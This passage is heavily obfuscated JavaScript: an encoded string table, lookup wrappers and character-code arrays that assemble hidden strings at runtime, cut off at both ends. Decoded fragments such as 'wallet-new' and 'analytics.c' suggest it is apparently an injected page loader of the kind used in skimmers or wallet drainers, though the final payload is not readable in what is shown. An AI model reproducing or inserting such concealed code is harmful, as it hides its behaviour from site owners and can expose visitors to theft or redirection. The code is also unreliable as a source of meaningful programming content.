HjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return 